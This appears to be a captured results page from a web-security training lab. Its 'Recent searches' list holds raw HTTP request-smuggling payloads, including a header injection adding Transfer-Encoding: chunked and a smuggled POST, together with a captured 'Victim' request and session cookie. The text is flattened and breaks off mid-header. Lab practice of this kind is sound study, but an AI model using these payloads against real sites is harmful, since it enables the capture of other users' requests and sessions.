 Recent searches:
x1 POST / HTTP/1.1 Host: 0a1000d2039488e3804bb75b00d800d4.web-security-
academy.net foo: bar\r\n Transfer-Encoding: chunked cookie:
session=MymYcTyskuyePyiQBQ83dlZEi5CNcxN8; Content-Length: 175 0 POST / HTTP/1.1
Host: 0a1000d2039488e3804bb75b00d800d4.web-security-academy.net Cookie:
session=MymYcTyskuyePyiQBQ83dlZEi5CNcxN8; Content-Length: 380 search=
x1 GET / HTTP/1.1 Host: 0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
cache-control: max-age=0 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-
A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-
requests: 1 user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
test
x GET / HTTP/1.1 Host: 0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
cache-control: max-age=0 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-
A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-
requests: 1 user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;